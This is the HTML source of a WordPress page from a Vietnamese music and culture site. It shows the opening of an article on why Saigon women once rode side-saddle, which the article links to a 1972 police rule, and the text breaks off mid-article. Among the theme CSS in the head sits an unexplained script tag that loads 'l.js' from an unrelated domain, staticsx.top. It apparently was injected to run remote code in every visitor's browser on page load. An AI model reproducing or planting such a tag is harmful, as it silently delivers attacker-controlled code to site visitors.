    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/van-hoa-lich-su/",
                    "name": "Văn hóa - Lịch sử"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/",
                    "name": "Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="post-template-default single single-post postid-5601 single-format-standard vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap global-block-template-4 td-book-club-demo single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5601" class="post-5601 post type-post status-publish format-standard has-post-thumbnail category-van-hoa-lich-su" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Văn hóa - Lịch sử" class="entry-crumb" href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://nhacvangbolero.com/van-hoa-lich-su/">Văn hóa - Lịch sử</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Vì sao phụ nữ Saigon xưa ngồi một bên ở sau xe máy, xe đạp?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-18T00:12:05+00:00" >18/03/2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F&url=https%3A%2F%2Fnhacvangbolero.com%2Fvi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg&description=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=V%C3%AC+sao+ph%E1%BB%A5+n%E1%BB%AF+Saigon+x%C6%B0a+ng%E1%BB%93i+m%E1%BB%99t+b%C3%AAn+%E1%BB%9F+sau+xe+m%C3%A1y%2C+xe+%C4%91%E1%BA%A1p%3F %0A%0A https://nhacvangbolero.com/vi-sao-phu-nu-saigon-xua-ngoi-mot-ben-o-sau-xe-may-xe-dap/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg" data-caption=""><img width="696" height="474" class="entry-thumb td-modal-image" src="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68-696x474.jpg" srcset="https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68-696x474.jpg 696w, https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68-300x204.jpg 300w, https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68-768x523.jpg 768w, https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68-617x420.jpg 617w, https://nhacvangbolero.com/wp-content/uploads/2023/03/lady-saigon-68.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="lady-saigon-68"/></a></div>
            <p>Khi xem lại các hình ảnh về Saigon xưa, chúng ta hay bắt gặp hình ảnh quen thuộc của các bà, các cô ngày xưa ngồi sau xe máy để hai chân sang một bên. Đó là một nét đẹp kín đáo, dịu dàng của người phụ nữ xưa và nay.</p>
<p><img class="aligncenter" src="https://nhacxua.vn/wp-content/uploads/2018/03/lady-saigon-67.jpg" /></p>
<p><img loading="lazy" class="aligncenter size-jnews1140x570 wp-image-26127" src="https://nhacxua.vn/wp-content/uploads/2021/03/nhatrang-22.jpg" alt="" width="1000" height="680" /></p>
<p>Năm 1972, sau vụ ném lựu đạn của đặc công VC vào phòng trà Tự Do năm 1971, thủ phạm là một phụ nữ ngồi sau chiếc Honda SS50, cho nên ông Giám đốc Nha Cảnh sát đô thành lúc đó là Trang Sĩ Tấn đã chính thức ban hành quy định là người ngồi sau xe máy (và cả xe đạp) phải ngồi một bên, cả nam lẫn nữ. (Việc ngồi một bên sẽ làm cho người ngồi sau không có đủ thăng bằng để quăng lựu đạn nữa). Quy định này làm cho các anh chàng cũng phải ngồi một bên như trong tấm hình sau đây:</p>
